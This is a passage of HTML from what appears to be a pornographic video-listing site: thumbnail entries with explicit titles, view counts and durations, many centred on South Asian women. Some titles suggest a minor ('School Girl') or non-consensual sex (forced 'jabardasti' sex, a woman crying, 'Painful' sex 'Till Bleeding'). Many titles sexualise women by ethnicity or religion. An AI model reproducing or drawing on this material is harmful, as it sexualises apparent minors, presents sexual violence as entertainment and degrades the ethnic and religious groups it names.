                            <a href="/en/video/3902181193590686504/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3627551ef52ec328" src="/thumbs/504/3902181193590686504_0.jpg" alt="Young sexy Nepali call girl in Kathmandu hotel with foreign client sucking him off and fucked hard in various style with condom on." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>176</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Young sexy Nepali call girl in Kathmandu hotel with foreign client sucking him off and fucked hard in various style with condom on.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1029778467180034072/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4a820f559cb818" src="/thumbs/72/1029778467180034072_0.jpg" alt="two chinese (chini) fucking tamil nepali dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>124</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>two chinese (chini) fucking tamil nepali dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15331572249564145140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d4c4afbb1781e5f4" src="/thumbs/140/15331572249564145140_0.jpg" alt="WARNING Nepali rough sex, runi garera chikdeyko ,nepali new kanda" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>107</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>WARNING Nepali rough sex, runi garera chikdeyko ,nepali new kanda</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6817314802408759381/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5e9bf7b16f962055" src="/thumbs/381/6817314802408759381_0.jpg" alt="Nepali Movie call dharan bhalu" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>41</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Movie call dharan bhalu</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8316195656941813471/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="73690fe38ea9bedf" src="/thumbs/471/8316195656941813471_0.jpg" alt="Nepali Babe Deepsika - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>184</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Babe Deepsika - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4092602778216081169/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="38cbd88b1258a711" src="/thumbs/169/4092602778216081169_0.jpg" alt="कविता" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>111</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>कविता</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16868803651288711523/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ea1a078bcce04163" src="/thumbs/523/16868803651288711523_0.jpg" alt="YouPorn - Nepali or Indian I don t Know" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3331</span></li>
                                    <li><i class="la la-clock-o"></i> <span>26:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>YouPorn - Nepali or Indian I don t Know</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5080385183771297793/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4681276858d88801" src="/thumbs/793/5080385183771297793_0.jpg" alt="Hired someone to fuck my Nepali milf(cuckold)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hired someone to fuck my Nepali milf(cuckold)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2731689519668124990/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25e8e9252079dd3e" src="/thumbs/990/2731689519668124990_0.jpg" alt="pakistani boy fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>84</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>pakistani boy fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12852988613486354972/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b25efd0bc0fea21c" src="/thumbs/972/12852988613486354972_0.jpg" alt="tamil boobs pressed by husband" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1640</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil boobs pressed by husband</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12833163010299425711/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b2188dc3cd9473af" src="/thumbs/711/12833163010299425711_0.jpg" alt="देसी हार्ड सेक्स दिल्ली में" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>देसी हार्ड सेक्स दिल्ली में</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5546502217703694276/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4cf9226160251fc4" src="/thumbs/276/5546502217703694276_0.jpg" alt="muslim girl fucking (1)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>24</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>muslim girl fucking (1)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640001706864/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cf8beb70" src="/thumbs/864/3824942640001706864_0.jpg" alt="Hot desi couples on honeymoon" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot desi couples on honeymoon</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16563833140572314799/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e5de8e7b7ea7dcaf" src="/thumbs/799/16563833140572314799_0.jpg" alt="farsi young" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>239</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>farsi young</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3041040097942349086/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a33f1db6192a51e" src="/thumbs/86/3041040097942349086_0.jpg" alt="Young Nepali couple from Kathmandu." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>142</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Young Nepali couple from Kathmandu.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9669436171723000256/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8630bcf7a1dcc9c0" src="/thumbs/256/9669436171723000256_0.jpg" alt="Tamil viral cute vid" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>73</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil viral cute vid</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/73751577693343819/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="10604ab4e09504b" src="/thumbs/819/73751577693343819_0.jpg" alt="Sexy Tamil short clips - Mis Roja boob kissing n squeeze by her boss HD" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>175</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Tamil short clips - Mis Roja boob kissing n squeeze by her boss HD</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734970865235/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ea752653" src="/thumbs/235/2705852734970865235_0.jpg" alt="New Nepali sex video  2020" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>139</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New Nepali sex video  2020</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7941043069777086704/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6e344099382408f0" src="/thumbs/704/7941043069777086704_0.jpg" alt="nepali sex 2022 तातो सपना साकार हो पल बर्बाद छैन" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>518</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>nepali sex 2022 तातो सपना साकार हो पल बर्बाद छैन</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7222445654026743217/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="643b480e61d3edb1" src="/thumbs/217/7222445654026743217_0.jpg" alt="Nepali couples sex in pokhara hotel" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>39</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali couples sex in pokhara hotel</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6003626109761987132/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="53512a23649fa23c" src="/thumbs/132/6003626109761987132_0.jpg" alt="Ass Fuck Fuck With A School Girl In Her Room" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>682</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Ass Fuck Fuck With A School Girl In Her Room</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14211038103078203111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c537bfdc87846ee7" src="/thumbs/111/14211038103078203111_0.jpg" alt="चुदाई मेरी सेक्सी राधा भाभी" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>189</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>चुदाई मेरी सेक्सी राधा भाभी</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5128968151990966098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="472dc15c1bb69752" src="/thumbs/98/5128968151990966098_0.jpg" alt="Nepali sex 2022 वर्षा र विलापको रातको मजा लिदै" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>43</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex 2022 वर्षा र विलापको रातको मजा लिदै</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637255267522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102bd894c2" src="/thumbs/522/3824942637255267522_0.jpg" alt="Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1076</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6809352102563053889/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5e7fada8e7d48141" src="/thumbs/889/6809352102563053889_0.jpg" alt="Nepali Babe Seducing Boss - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>145</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Babe Seducing Boss - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733519212247/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb993eeaed7" src="/thumbs/247/2705852733519212247_0.jpg" alt="Hot Indian nepali couple favin fun" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>150</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Indian nepali couple favin fun</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4578738944364796032/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3f8af2cf8a1c5880" src="/thumbs/32/4578738944364796032_0.jpg" alt="हॉट विलेज देसी बेब" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>75</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>हॉट विलेज देसी बेब</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3328710655346892887/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2e31f4b46c026057" src="/thumbs/887/3328710655346892887_0.jpg" alt="orisa cute sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>59</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>orisa cute sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6397225958197820389/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="58c7831d7249fbe5" src="/thumbs/389/6397225958197820389_0.jpg" alt="After long time my Nepali girlfriend hard fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>203</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>After long time my Nepali girlfriend hard fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2124508484099017246/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1d7bc535cd068a1e" src="/thumbs/246/2124508484099017246_0.jpg" alt="xxxmaal.com - Hot B grade sex scene in Bathroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>105</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxxmaal.com - Hot B grade sex scene in Bathroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/142740532614869526/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1fb1dc2158f3216" src="/thumbs/526/142740532614869526_0.jpg" alt="22 southindian bf Fucking my nepali amateur" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>418</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>22 southindian bf Fucking my nepali amateur</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638109480821/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105ec2d775" src="/thumbs/821/3824942638109480821_0.jpg" alt="Beautiful Bangladeshi Bhabhi looking wonderful on sharee" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1664</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Bangladeshi Bhabhi looking wonderful on sharee</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17194826169173239448/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="eea04b4c7c296698" src="/thumbs/448/17194826169173239448_0.jpg" alt="Savita tamil bhabhi ko musalman bhaiya ne jabardasti choda" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Savita tamil bhabhi ko musalman bhaiya ne jabardasti choda</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4102873874851231188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="38f0560d1cbcf5d4" src="/thumbs/188/4102873874851231188_0.jpg" alt="Romantic Oriental nepali girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>140</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Romantic Oriental nepali girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17464576408515748140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f25ea3b6563fa12c" src="/thumbs/140/17464576408515748140_0.jpg" alt="Student Romance With Indian Girl -  NEW HINDI SEXY INDIAN SHORTFILM 2017" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>106</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Student Romance With Indian Girl -  NEW HINDI SEXY INDIAN SHORTFILM 2017</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6552786831929414339/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5af02ce7ce0292c3" src="/thumbs/339/6552786831929414339_0.jpg" alt="Nepali Babe Seductive Dance - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>76</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Babe Seductive Dance - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5838413732277417377/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5106365b342875a1" src="/thumbs/377/5838413732277417377_0.jpg" alt="Nepali Puti ko full servicing gareko" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>30</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Puti ko full servicing gareko</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9180259701903317214/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f66d58f4dc7d8de" src="/thumbs/214/9180259701903317214_0.jpg" alt="Nepali gf sucking and fucking with dirty talk." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>108</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali gf sucking and fucking with dirty talk.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636586666915/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1003fe8ba3" src="/thumbs/915/3824942636586666915_0.jpg" alt="Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>112</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1960256668655536370/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1b343b0de3cdc8f2" src="/thumbs/370/1960256668655536370_0.jpg" alt="Nepali Bindu Pariyar having fuck with new cock." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>33</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Bindu Pariyar having fuck with new cock.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9089044074221587536/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7e22c56dffd8cc50" src="/thumbs/536/9089044074221587536_0.jpg" alt="Sex nepali दम्पतीले छेउमा यौनसम्पर्क गर्ने धनी प्रवेश देखाउन र पुसीमा रहने क्रीम" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sex nepali दम्पतीले छेउमा यौनसम्पर्क गर्ने धनी प्रवेश देखाउन र पुसीमा रहने क्रीम</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2757120130451825173/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="264342269aa8e215" src="/thumbs/173/2757120130451825173_0.jpg" alt="hot bhabi sucking husband cock, fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>377</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>hot bhabi sucking husband cock, fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15183190766011314494/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d2b5878ec518713e" src="/thumbs/494/15183190766011314494_0.jpg" alt="Nepali Model Binu Pariyar - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>143</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Model Binu Pariyar - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/849916945379392109/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcb82f571ec7a6d" src="/thumbs/109/849916945379392109_0.jpg" alt="aunty romance with car driver" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>aunty romance with car driver</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5699632177474321377/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4f19294478be3be1" src="/thumbs/377/5699632177474321377_0.jpg" alt="Hard Fucking My Hot Date On Very first Day of Meeting" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hard Fucking My Hot Date On Very first Day of Meeting</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1463323181805454002/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="144ec4ae4b1bc2b2" src="/thumbs/2/1463323181805454002_0.jpg" alt="MY NEPALI HOT AMATEUR" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MY NEPALI HOT AMATEUR</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5893147968913308356/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="51c8aadabfe47ac4" src="/thumbs/356/5893147968913308356_0.jpg" alt="Indian Bhabi Sex With Boss" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Bhabi Sex With Boss</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1600445101800176273/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1635ec572f503a91" src="/thumbs/273/1600445101800176273_0.jpg" alt="Nepali sex , chesty girl crazy fuck from behind" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex , chesty girl crazy fuck from behind</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15021685593867303348/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d077bf75961039b4" src="/thumbs/348/15021685593867303348_0.jpg" alt="Horny Blue Haired Model Sucking Dick And Fucking With Stranger." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>124</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:37</span></li>
                                </ul>
